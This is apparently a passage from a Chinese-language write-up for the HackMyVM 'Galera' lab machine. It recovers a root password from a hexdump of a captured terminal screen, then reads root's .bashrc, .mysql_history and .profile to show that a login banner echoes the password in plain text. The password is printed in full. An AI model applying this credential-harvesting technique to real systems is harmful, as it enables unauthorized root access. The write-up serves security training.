00000290 20 7c 5f 5f 5f 20 7c 20 20 20 20 5f 5d 7c 20 20 | |___ | _]| |
000002a0 20 20 2f 20 7c 20 20 20 20 20 7c 20 20 20 20 20 | / | | |
000002b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000320 20 7c 20 20 7c 5f 20 7c 7c 20 20 5f 20 20 7c 7c | | |_ || _ |||
00000330 20 20 20 20 20 7c 7c 20 20 20 5b 5f 20 7c 20 20 | || [_ | |
00000340 20 20 5c 20 7c 20 20 5f 20 20 7c 20 20 20 20 20 | \ | _ | |
00000350 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
000003c0 20 7c 20 20 20 20 20 7c 7c 20 20 7c 20 20 7c 7c | | || | |||
000003d0 20 20 20 20 20 7c 7c 20 20 20 20 20 7c 7c 20 20 | || || |
000003e0 2e 20 20 5c 7c 20 20 7c 20 20 7c 20 20 20 20 20 |. \| | | |
000003f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000460 20 7c 5f 5f 5f 2c 5f 7c 7c 5f 5f 7c 5f 5f 7c 7c | |___,_||__|__|||
00000470 5f 5f 5f 5f 5f 7c 7c 5f 5f 5f 5f 5f 7c 7c 5f 5f |_____||_____||__|
00000480 7c 5c 5f 7c 7c 5f 5f 7c 5f 5f 7c 20 20 20 20 20 ||\_||__|__| |
00000490 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
000005b0 20 20 20 20 20 20 20 20 20 20 20 7c 7e 20 20 20 | |~ |
000005c0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000650 20 20 20 20 20 7c 2f 20 20 20 20 77 20 20 20 20 | |/ w |
00000660 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
000006f0 20 20 20 20 2f 20 28 20 20 20 28 7c 20 20 20 5c | / ( (| \|
00000700 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000790 20 20 20 2f 28 20 28 2f 20 20 20 7c 29 20 20 7c | /( (/ |) ||
000007a0 5c 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |\ |
000007b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000820 20 20 20 20 20 20 20 20 20 20 20 20 5f 5f 5f 5f | ____|
00000830 20 20 28 20 28 2f 20 20 20 20 28 7c 20 20 20 7c | ( (/ (| ||
00000840 20 29 20 20 2c 20 20 20 20 20 20 20 20 20 20 20 | ) , |
00000850 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
000008c0 20 20 20 20 20 20 20 20 20 20 20 7c 2d 2d 2d 2d | |----|
000008d0 5c 20 28 2f 20 7c 20 20 20 20 2f 7c 20 20 20 7c |\ (/ | /| ||
000008e0 27 5c 20 2f 5e 3b 20 20 20 20 20 20 20 20 20 20 |'\ /^; |
000008f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000960 20 20 20 20 20 20 20 20 20 20 5c 2d 2d 2d 2a 2d | \---*-|
00000970 2d 2d 59 2d 2d 2b 2d 2d 2d 2d 2d 2b 2d 2d 2d 2b |--Y--+-----+---+|
00000980 2d 2d 2f 28 20 20 20 20 20 20 20 20 20 20 20 20 |--/( |
00000990 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000a00 20 20 20 20 20 20 20 20 20 20 20 5c 2d 2d 2d 2d | \----|
00000a10 2d 2d 2a 2d 2d 2d 2a 2d 2d 2a 2d 2d 2d 2a 2d 2d |--*---*--*---*--|
00000a20 2f 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |/ |
00000a30 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000aa0 20 20 20 20 20 20 20 20 20 20 20 20 27 7e 7e 20 | '~~ |
00000ab0 7e 7e 7e 7e 7e 7e 7e 7e 7e 7e 7e 7e 7e 7e 7e 20 |~~~~~~~~~~~~~~~ |
00000ac0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000be0 20 5b 2a 5d 20 4d 61 63 68 69 6e 65 3a 20 47 61 | [*] Machine: Ga|
00000bf0 6c 65 72 61 20 20 20 20 20 20 20 20 20 20 20 20 |lera |
00000c00 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000c80 20 5b 2a 5d 20 50 6c 61 74 66 6f 72 6d 3a 20 48 | [*] Platform: H|
00000c90 61 63 6b 4d 79 56 4d 20 20 20 20 20 20 20 20 20 |ackMyVM |
00000ca0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000d20 20 5b 2a 5d 20 41 75 74 68 6f 72 3a 20 4c 65 6e | [*] Author: Len|
00000d30 61 6d 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |am |
00000d40 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000dc0 20 5b 2a 5d 20 49 50 3a 20 31 39 32 2e 31 36 38 | [*] IP: 192.168|
00000dd0 2e 31 30 2e 31 30 31 20 20 20 20 20 20 20 20 20 |.10.101 |
00000de0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00000f00 67 61 6c 65 72 61 20 6c 6f 67 69 6e 3a 20 72 6f |galera login: ro|
00000f10 6f 74 20 28 61 75 74 6f 6d 61 74 69 63 20 6c 6f |ot (automatic lo|
00000f20 67 69 6e 29 20 20 20 20 20 20 20 20 20 20 20 20 |gin) |
00000f30 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00001040 4c 69 6e 75 78 20 67 61 6c 65 72 61 20 36 2e 31 |Linux galera 6.1|
00001050 2e 30 2d 33 34 2d 61 6d 64 36 34 20 23 31 20 53 |.0-34-amd64 #1 S|
00001060 4d 50 20 50 52 45 45 4d 50 54 5f 44 59 4e 41 4d |MP PREEMPT_DYNAM|
00001070 49 43 20 44 65 62 69 61 6e 20 36 2e 31 2e 31 33 |IC Debian 6.1.13|
00001080 35 2d 31 20 28 32 30 32 35 2d 30 34 2d 32 35 29 |5-1 (2025-04-25)|
00001090 20 78 38 36 5f 36 34 20 20 20 20 20 20 20 20 20 | x86_64 |
000010a0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00001180 54 68 65 20 70 72 6f 67 72 61 6d 73 20 69 6e 63 |The programs inc|
00001190 6c 75 64 65 64 20 77 69 74 68 20 74 68 65 20 44 |luded with the D|
000011a0 65 62 69 61 6e 20 47 4e 55 2f 4c 69 6e 75 78 20 |ebian GNU/Linux |
000011b0 73 79 73 74 65 6d 20 61 72 65 20 66 72 65 65 20 |system are free |
000011c0 73 6f 66 74 77 61 72 65 3b 20 20 20 20 20 20 20 |software; |
000011d0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00001220 74 68 65 20 65 78 61 63 74 20 64 69 73 74 72 69 |the exact distri|
00001230 62 75 74 69 6f 6e 20 74 65 72 6d 73 20 66 6f 72 |bution terms for|
00001240 20 65 61 63 68 20 70 72 6f 67 72 61 6d 20 61 72 | each program ar|
00001250 65 20 64 65 73 63 72 69 62 65 64 20 69 6e 20 74 |e described in t|
00001260 68 65 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |he |
00001270 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
000012c0 69 6e 64 69 76 69 64 75 61 6c 20 66 69 6c 65 73 |individual files|
000012d0 20 69 6e 20 2f 75 73 72 2f 73 68 61 72 65 2f 64 | in /usr/share/d|
000012e0 6f 63 2f 2a 2f 63 6f 70 79 72 69 67 68 74 2e 20 |oc/*/copyright. |
000012f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00001400 44 65 62 69 61 6e 20 47 4e 55 2f 4c 69 6e 75 78 |Debian GNU/Linux|
00001410 20 63 6f 6d 65 73 20 77 69 74 68 20 41 42 53 4f | comes with ABSO|
00001420 4c 55 54 45 4c 59 20 4e 4f 20 57 41 52 52 41 4e |LUTELY NO WARRAN|
00001430 54 59 2c 20 74 6f 20 74 68 65 20 65 78 74 65 6e |TY, to the exten|
00001440 74 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |t |
00001450 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
000014a0 70 65 72 6d 69 74 74 65 64 20 62 79 20 61 70 70 |permitted by app|
000014b0 6c 69 63 61 62 6c 65 20 6c 61 77 2e 20 20 20 20 |licable law. |
000014c0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00001540 4c 61 73 74 20 6c 6f 67 69 6e 3a 20 54 68 75 20 |Last login: Thu |
00001550 4a 75 6e 20 31 39 20 30 31 3a 30 37 3a 30 39 20 |Jun 19 01:07:09 |
00001560 45 44 54 20 32 30 32 35 20 6f 6e 20 74 74 79 32 |EDT 2025 on tty2|
00001570 30 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 |0 |
00001580 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00001680 20 20 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a | **************|
00001690 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a |****************|
000016a0 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 20 20 |************** |
000016b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00001720 20 20 20 20 20 20 20 20 20 57 65 6c 63 6f 6d 65 | Welcome|
00001730 2c 20 53 79 73 74 65 6d 20 41 64 6d 69 6e 69 73 |, System Adminis|
00001740 74 72 61 74 6f 72 21 20 20 20 20 20 20 20 20 20 |trator! |
00001750 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
000017c0 20 20 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a | **************|
000017d0 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a |****************|
000017e0 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 20 20 |************** |
000017f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00001900 20 20 52 65 6d 69 6e 64 65 72 3a 20 79 6f 75 72 | Reminder: your|
00001910 20 72 6f 6f 74 20 70 61 73 73 77 6f 72 64 20 69 | root password i|
00001920 73 20 27 73 61 47 35 38 7a 4a 78 73 38 63 72 67 |s 'saG58zJxs8crg|
00001930 51 61 33 36 36 55 77 27 20 20 20 20 20 20 20 20 |Qa366Uw' |
00001940 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00001a40 72 6f 6f 74 40 67 61 6c 65 72 61 3a 7e 23 20 20 |root@galera:~# |
00001a50 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | |
*
00001f40
发现该终端(
tty20)的尺寸为 80列 × 24行
- 从偏移量
000000a0到000000ef正好是 80个字节(16进制地址差:0xEF-0xA0=79 ➔ 80字节)- 总行数:所有行的字节数均为 80的倍数(终端每行固定80字符),从登录提示(
galera login:)到命令提示符(root@galera:~#)之间,我们可以统计出大约 24行
让 AI 整理一下即可:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
____ ____ _ ___ ________ ____
/ | / || | / _]| || / |
| __|| o || | / [_ | | | | o |
| |_ | || |___ | _]|_| |_| | | |
| _]| _ || || [_ | | | | _ |
| | | | || || | | | | | | |
|__| |__|__||_____||_____| |__| | |__|__|
|~
|/ w
/ ( (|
/( (/ |)
____ ( (/ (| ) ,
|----\ (/ | /| '\/^;
\---*--Y--+-----+----/(
\----*---*---*--*--/
'~~ ~~~~~~~~~~~~~
[*] Machine: Galera
[*] Platform: HackMyVM
[*] Author: Lenam
[*] IP: 192.168.10.101
galera login: root (automatic login)
Linux galera 6.1.0-34-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.135-1 (2025-04-25) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jun 19 01:07:09 EDT 2025 on tty20
**************************************
Welcome, System Administrator!
**************************************
Reminder: your root password is 'saG58zJxs8crgQa366Uw'
root@galera:~#
得到了root密码:saG58zJxs8crgQa366Uw
关于静态文本的形成原因
可能是用户登录自动输出到终端的信息,类似于/etc/motd?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
root@galera:~# cat .bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# Note: PS1 and umask are already set in /etc/profile. You should not
# need this unless you want different defaults for root.
# PS1='${debian_chroot:+($debian_chroot)}\h:\w\$ '
# umask 022
# You may uncomment the following lines if you want `ls' to be colorized:
# export LS_OPTIONS='--color=auto'
# eval "$(dircolors)"
# alias ls='ls $LS_OPTIONS'
# alias ll='ls $LS_OPTIONS -l'
# alias l='ls $LS_OPTIONS -lA'
#
# Some more alias to avoid making mistakes:
# alias rm='rm -i'
# alias cp='cp -i'
# alias mv='mv -i'
export MYSQL_HISTFILE=/dev/null
root@galera:~# cat .mysql_history
_HiStOrY_V2_
root@galera:~# cat .profile
# ~/.profile: executed by Bourne-compatible login shells.
if [ "$BASH" ]; then
if [ -f ~/.bashrc ]; then
. ~/.bashrc
fi
fi
mesg n 2> /dev/null || true
# Comprueba que es root e interactivo
if [ "$(id -u)" = "0" ] && [ -n "$PS1" ]; then
# Mantén todo lo que ya imprime el sistema (last login, motd, etc.)
# y luego añade tu mensaje en inglés:
echo
echo " ********************************************"
echo " Welcome, System Administrator!"
echo " ********************************************"
echo
# Recordatorio de contraseña:
# Opción A: la pones directamente
echo " Reminder: your root password is 'saG58zJxs8crgQa366Uw'"
echo
fi
至于上面的那个ASCII艺术字咋生成的,暂时没找到。。。